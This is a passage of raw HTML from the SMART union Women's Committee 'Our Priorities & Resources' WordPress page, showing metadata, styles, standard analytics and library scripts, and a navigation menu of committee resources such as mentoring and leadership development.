

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/smart-women/our-priorities/
body_size: 21110
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Our Priorities &amp; Resources - Women&#039;s Committee</title><link rel="canonical" href="https://www.smart-union.org/smart-women/our-priorities/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Our Priorities &amp; Resources - Women&#039;s Committee" /><meta property="og:description" content="Learn more about the committee&#039;s priorities and take advantage of the resources available for SMART sisters." /><meta property="og:url" content="https://www.smart-union.org/smart-women/our-priorities/" /><meta property="og:site_name" content="Women&#039;s Committee" /><meta property="article:modified_time" content="2023-05-30T17:33:37+00:00" /><meta property="og:image" content="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/qqqqqq.jpg" /><meta property="og:image:width" content="1440" /><meta property="og:image:height" content="636" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.smart-union.org/smart-women/our-priorities/","url":"https://www.smart-union.org/smart-women/our-priorities/","name":"Our Priorities &amp; Resources - Women's Committee","isPartOf":{"@id":"https://www.smart-union.org/smart-women/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/smart-women/our-priorities/#primaryimage"},"image":{"@id":"https://www.smart-union.org/smart-women/our-priorities/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/qqqqqq.jpg","datePublished":"2022-07-14T20:39:02+00:00","dateModified":"2023-05-30T17:33:37+00:00","breadcrumb":{"@id":"https://www.smart-union.org/smart-women/our-priorities/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/smart-women/our-priorities/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smart-women/our-priorities/#primaryimage","url":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/qqqqqq.jpg","contentUrl":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/qqqqqq.jpg","width":1440,"height":636},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/smart-women/our-priorities/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/smart-women/"},{"@type":"ListItem","position":2,"name":"Our Priorities &amp; Resources"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/smart-women/#website","url":"https://www.smart-union.org/smart-women/","name":"Women's Committee","description":"","publisher":{"@id":"https://www.smart-union.org/smart-women/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/smart-women/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/smart-women/#organization","name":"Women's Committee","url":"https://www.smart-union.org/smart-women/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smart-women/#/schema/logo/image/","url":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg","contentUrl":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg","width":224,"height":70,"caption":"Women's Committee"},"image":{"@id":"https://www.smart-union.org/smart-women/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel="alternate" type="application/rss+xml" title="Women&#039;s Committee &raquo; Feed" href="https://www.smart-union.org/smart-women/feed/" /><link rel="alternate" type="application/rss+xml" title="Women&#039;s Committee &raquo; Comments Feed" href="https://www.smart-union.org/smart-women/comments/feed/" /><link rel="alternate" type="text/calendar" title="Women&#039;s Committee &raquo; iCal Feed" href="https://www.smart-union.org/smart-women/events/?ical=1" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.smart-union.org/smart-women/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003b61;--wp--preset--color--secondary: #00558c;--wp--preset--color--secondary-light: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--font-main: #001b3a;--wp--preset--color--dividers: #bfbfbf;--wp--preset--color--dividers-light: #f4f4f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/smart-women/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_80600ef6ba7dfbb80b46af129ac5bb9b.php?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_4889685c22ab51c667d78f985d34c184.php' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_9a61535289baab3212a663abcf29a6f4.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_e6f251e669f2595623f05b4f938a747a.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_96fcf2df63b61be32541d1f3a39a3a60.php?ver=6.8.3' media='print' /><link rel='stylesheet' id='Roboto-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_a63cadc9b1c2915fdbc556b72c327b7b.php?ver=3' media='all' /><link rel='stylesheet' id='Oswald-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_2533eaba2aeeb19c1f4869c460bf0827.php?ver=3' media='all' /><link rel='stylesheet' id='Barlow-css' href='https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_86e0bd300f26ab3088c8cc01481ee96d.php?ver=3' media='all' /> <script defer src="https://www.smart-union.org/smart-women/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_7450715df4b51ebc5028d6cb52177ec2.php?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_72bfb507aa935bb9ea66bdecd24ce6c6.php?ver=6.8.3" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script defer src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script defer id="swiper-js-js-after">window.Swiper||document.write('<script defer src="https://www.smart-union.org/smart-women/wp-content/themes/women-committee/fallback-libs/swiper/swiper.min.js"><\/script>')</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/smart-women/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/smart-women/wp-json/wp/v2/pages/297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/smart-women/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.smart-union.org/smart-women/?p=297' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/smart-women/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmart-women%2Four-priorities%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/smart-women/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmart-women%2Four-priorities%2F&#038;format=xml" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.smart-union.org/smart-women"><link rel="alternate" href="https://www.smart-union.org/smart-women/wp-json/tribe/events/v1/" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"jparsley"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script>  <script defer src="[data-uri]"></script> <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-270x270.png" /> <noscript><style>.mg-banners {
                opacity: 1;
            }

            .swiper-wrapper {
                display: block;
            }

            .swiper-button-prev,
            .swiper-button-next {
                display: none;
            }</style></noscript></head><body class="wp-singular page-template-default page page-id-297 page-parent wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-women-committee tribe-no-js singular enable-search-modal has-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=1930637393928660&autoLogAppEvents=1" nonce="bfLZVYYe"></script> <header data-rocket-location-hash="a2f058019c1a1f282ead0823ff6dade0" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-secondary shadow-md" role="banner"><div data-rocket-location-hash="00c940b14128b86c125866508d68f2a3" class="header-inner section-inner py-1 sm:py-0"><div data-rocket-location-hash="4fac9a44c70d3c955cf66bf32e75eeca" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles lg:py-0 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/smart-women/" class="custom-logo-link" rel="home"><img width="224" height="70" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg" class="custom-logo" alt="Women&#8217;s Committee" decoding="async" /></a><span class="screen-reader-text">Women&#039;s Committee</span></div></div><div class="flex lg:hidden"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-white"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="6dd9d0d15b6aa2fa67c441f63dc47164" class="header-navigation-wrapper w-full text-white"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal"><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.smart-union.org/smart-women/who-we-are/">Who We Are</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://www.smart-union.org/smart-women/who-we-are/sisters-in-leadership/">Sisters in Leadership</a></li><li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="/smart-women/sister-story/">Sister Stories</a></li><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></li></ul></li><li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-297 current_page_item menu-item-has-children menu-item-302"><a href="https://www.smart-union.org/smart-women/our-priorities/" aria-current="page">Priorities/Resources</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.smart-union.org/smart-women/our-priorities/building-womens-diversity-committees/">Building Women’s &amp; Diversity Committees</a></li><li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.smart-union.org/smart-women/our-priorities/leadership-development/">Leadership Development</a></li><li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://www.smart-union.org/smart-women/our-priorities/mentoring/">Mentoring</a></li><li id="menu-item-990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-990"><a href="/smart-sister-tips/">SMART Sister Tips</a></li><li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.smart-union.org/smart-women/our-priorities/recruitment-tools/">Recruitment Tools</a></li><li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://www.smart-union.org/smart-women/parental-support-resources/">Parental Support Resources</a></li><li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a href="https://www.smart-union.org/smart-women/past-events-powerpoints-webinars/">Past Events and Presentations</a></li><li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.smart-union.org/smart-women/networking/">Networking</a></li></ul></li><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><a href="https://www.smart-union.org/smart-women/resources/">How to Get Involved</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="https://www.beforall.org/">BE4ALL</a></li><li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><a href="https://www.smart-union.org/smart-women/i-got-your-back-campaign/">I Got Your Back Campaign</a></li><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.smart-union.org/smart-women/recruitment-and-retention-council/">Recruitment &amp; Retention Council</a></li></ul></li><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://www.smart-union.org/smart-women/news-events/">News/Events</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="/smart-women/events/">Events</a></li><li id="menu-item-1011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1011"><a href="https://www.smart-union.org/smart-women/category/regional/">Regional News</a></li></ul></li><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://www.smart-union.org/smart-women/connect/">Connect</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></li></ul></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4 text-white" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 